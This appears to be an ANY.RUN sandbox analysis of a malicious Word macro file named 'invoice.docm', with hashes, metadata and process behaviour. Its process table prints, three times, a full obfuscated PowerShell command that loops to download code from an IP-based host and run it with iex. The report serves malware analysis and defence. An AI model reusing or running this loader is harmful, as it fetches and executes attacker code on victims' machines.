
| File name: | invoice.docm |
| Full analysis: | https://app.any.run/tasks/d98f07ad-1462-47d9-99e7-750bcae2dd0a |
| Verdict: | Malicious activity |
| Analysis date: | September 11, 2019, 09:21:45 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | D5AC8BFEDEEE7C2940BA1114270C6D75 |
| SHA1: | BE53956D96F256B9B1BDF06B90751C4F89FD7AAB |
| SHA256: | F33DA2F50C57D73A91119DA1FA5761D63B1F29B28CC7BBA5611838E85B6BB558 |
| SSDEEP: | 3072:1OQRJBV94DV6bTd7vDYsEah2+n3udy/QH:tJBVCCRTDYsVh2Or/o |
MALICIOUS






Executes PowerShell scripts
- CmD.exe (PID: 2960)
- CmD.exe (PID: 2200)

Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2892)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2892)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2904)
- powershell.exe (PID: 3416)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2892)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2892)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x928413df |
| ZipCompressedSize: | 436 |
| ZipUncompressedSize: | 1900 |
| ZipFileName: | [Content_Types].xml |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | - |
| Description: | - |
XML
| Keywords: | - |
|---|---|
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| CreateDate: | 2019:04:29 06:54:00Z |
| ModifyDate: | 2019:04:29 07:08:00Z |
| Template: | Normal.dotm |
| TotalEditTime: | - |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 1 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
Total processes
39
Monitored processes
5
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2200 | C:\winDOWS\sYstEm32\CmD /c poWERsHELL " &((gv '*mdr*').nAMe[3,11,2]-joIn'') (('tpIthese = FjLareFjL;tpIare = ne'+'w-obje'+'ct System.Net.WebClient;tpItoken=(FjL{7}{6}{5}{0}{3}{1}{4}{2'+'}FjL-fnRfbecnRf,nRf3nRf,nRf9nRf,nRf1nRf,nRf8365nRf,nRf407b-a7d9-0dnRf,nRf5e-a512-nRf,nRf3f33f5nRf);tpIuseless = 443;tpIvariables=(FjL{1}{3}{0}{2}FjL-f nRfe/lonRf,nRf'+'googlenRf,'+'nRfginnRf,nRf.dnRf);tpIUserAgent = ((FjL{8}{10}{4}{1'+'}{11'+'}{6}{12}{16}{7}{13'+'}{14}{5}'+'{9}{0}{3}{2}{15}FjL -f nRfo/20100'+'101'+' FirefnRf,nRf5.0nRf,nRf/60.nRf,nR'+'foxnRf,nRfla/nRf'+',nR'+'f.'+'0) nRf,nRfows NT 10.nRf,nRf64; rvnRf,nRfMozinRf,nRfGecknRf,nRflnRf,nRf (WindnRf,nRf0; Win6nRf,nRf:nRf,nRf60nRf,nRf0nRf,nRf4; xnRf));tpIidentifier = (1..20 5UE %{ nRf{0:X}nRf -f (Get-Ra'+'ndom -Max 16) }) -join nRfnRf;while(tpItrue){ . { tpIWcl = new-object System.Net.WebClient; tpIuse'+'less++; tpIWcl.H'+'eaders.Add((FjL{1}{0}{2}FjL-f nRfnnRf,nRfuser'+'-agenRf,nRftnR'+'f), tpIUserAgent); tp'+'IWcl.Headers.Add((F'+'jL{0}{2}{1}FjL -f nR'+'fIdenRf,nRfifiernRf,nRfntnRf), tpIidentifier); tpIWcl.Proxy.Credentials = [System.N'+'et.CredentialCache]::DefaultNetworkCredentials; tpIua=tpIu'+'seragent.ToCharArray();[array]::Reverse(tp'+'Iua);tpIurI=(FjL{2}{1}{0}FjL-fnRf//nRf,nRfp:nRf,nRfhttnRf)+(FjL{3}{2}{1}{0}FjL -fnRf.48nRf,nRf.11nRf,nRf3.95nRf,nRf1nRf)+(FjL{2}{1}{'+'0}FjL -f '+'nRfrmnRf,nRfonRf,n'+'Rf/artnRf); tpIUsreAgent=-join(tpIua); tpIurl=(FjL{1}{0}{2}FjL-fnRfttp:/nRf,nRfhnRf,nRf/nRf)+(F'+'jL{1}{2}{0}FjL -fnRf.11.48nRf,nRf13.nRf,nRf95nRf)+(FjL{1}{0}FjL -fnRfrmnR'+'f,nRf/aartonRf); iwr -Uri tpIurl -UserAgent tpIUsreAgent -Headers @{(FjL{1}{0}{2}FjL-f nRfdenRf,nRfInRf,nRfntifiernRf) = tpIidentifier} 5UE iex;}}').RePLace(([ChaR]53+[ChaR]85+[ChaR]69),'|').RePLace(([ChaR]70+[ChaR]106+[ChaR]76),[StRIng][ChaR]34).RePLace(([ChaR]116+[ChaR]112+[ChaR]73),[StRIng][ChaR]36).RePLace('nRf',[StRIng][ChaR]39) )" | C:\winDOWS\sYstEm32\CmD.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2892 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\invoice.docm" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2904 | poWERsHELL " &((gv '*mdr*').nAMe[3,11,2]-joIn'') (('tpIthese = FjLareFjL;tpIare = ne'+'w-obje'+'ct System.Net.WebClient;tpItoken=(FjL{7}{6}{5}{0}{3}{1}{4}{2'+'}FjL-fnRfbecnRf,nRf3nRf,nRf9nRf,nRf1nRf,nRf8365nRf,nRf407b-a7d9-0dnRf,nRf5e-a512-nRf,nRf3f33f5nRf);tpIuseless = 443;tpIvariables=(FjL{1}{3}{0}{2}FjL-f nRfe/lonRf,nRf'+'googlenRf,'+'nRfginnRf,nRf.dnRf);tpIUserAgent = ((FjL{8}{10}{4}{1'+'}{11'+'}{6}{12}{16}{7}{13'+'}{14}{5}'+'{9}{0}{3}{2}{15}FjL -f nRfo/20100'+'101'+' FirefnRf,nRf5.0nRf,nRf/60.nRf,nR'+'foxnRf,nRfla/nRf'+',nR'+'f.'+'0) nRf,nRfows NT 10.nRf,nRf64; rvnRf,nRfMozinRf,nRfGecknRf,nRflnRf,nRf (WindnRf,nRf0; Win6nRf,nRf:nRf,nRf60nRf,nRf0nRf,nRf4; xnRf));tpIidentifier = (1..20 5UE %{ nRf{0:X}nRf -f (Get-Ra'+'ndom -Max 16) }) -join nRfnRf;while(tpItrue){ . { tpIWcl = new-object System.Net.WebClient; tpIuse'+'less++; tpIWcl.H'+'eaders.Add((FjL{1}{0}{2}FjL-f nRfnnRf,nRfuser'+'-agenRf,nRftnR'+'f), tpIUserAgent); tp'+'IWcl.Headers.Add((F'+'jL{0}{2}{1}FjL -f nR'+'fIdenRf,nRfifiernRf,nRfntnRf), tpIidentifier); tpIWcl.Proxy.Credentials = [System.N'+'et.CredentialCache]::DefaultNetworkCredentials; tpIua=tpIu'+'seragent.ToCharArray();[array]::Reverse(tp'+'Iua);tpIurI=(FjL{2}{1}{0}FjL-fnRf//nRf,nRfp:nRf,nRfhttnRf)+(FjL{3}{2}{1}{0}FjL -fnRf.48nRf,nRf.11nRf,nRf3.95nRf,nRf1nRf)+(FjL{2}{1}{'+'0}FjL -f '+'nRfrmnRf,nRfonRf,n'+'Rf/artnRf); tpIUsreAgent=-join(tpIua); tpIurl=(FjL{1}{0}{2}FjL-fnRfttp:/nRf,nRfhnRf,nRf/nRf)+(F'+'jL{1}{2}{0}FjL -fnRf.11.48nRf,nRf13.nRf,nRf95nRf)+(FjL{1}{0}FjL -fnRfrmnR'+'f,nRf/aartonRf); iwr -Uri tpIurl -UserAgent tpIUsreAgent -Headers @{(FjL{1}{0}{2}FjL-f nRfdenRf,nRfInRf,nRfntifiernRf) = tpIidentifier} 5UE iex;}}').RePLace(([ChaR]53+[ChaR]85+[ChaR]69),'|').RePLace(([ChaR]70+[ChaR]106+[ChaR]76),[StRIng][ChaR]34).RePLace(([ChaR]116+[ChaR]112+[ChaR]73),[StRIng][ChaR]36).RePLace('nRf',[StRIng][ChaR]39) )" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | CmD.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2960 | C:\winDOWS\sYstEm32\CmD /c poWERsHELL " &((gv '*mdr*').nAMe[3,11,2]-joIn'') (('tpIthese = FjLareFjL;tpIare = ne'+'w-obje'+'ct System.Net.WebClient;tpItoken=(FjL{7}{6}{5}{0}{3}{1}{4}{2'+'}FjL-fnRfbecnRf,nRf3nRf,nRf9nRf,nRf1nRf,nRf8365nRf,nRf407b-a7d9-0dnRf,nRf5e-a512-nRf,nRf3f33f5nRf);tpIuseless = 443;tpIvariables=(FjL{1}{3}{0}{2}FjL-f nRfe/lonRf,nRf'+'googlenRf,'+'nRfginnRf,nRf.dnRf);tpIUserAgent = ((FjL{8}{10}{4}{1'+'}{11'+'}{6}{12}{16}{7}{13'+'}{14}{5}'+'{9}{0}{3}{2}{15}FjL -f nRfo/20100'+'101'+' FirefnRf,nRf5.0nRf,nRf/60.nRf,nR'+'foxnRf,nRfla/nRf'+',nR'+'f.'+'0) nRf,nRfows NT 10.nRf,nRf64; rvnRf,nRfMozinRf,nRfGecknRf,nRflnRf,nRf (WindnRf,nRf0; Win6nRf,nRf:nRf,nRf60nRf,nRf0nRf,nRf4; 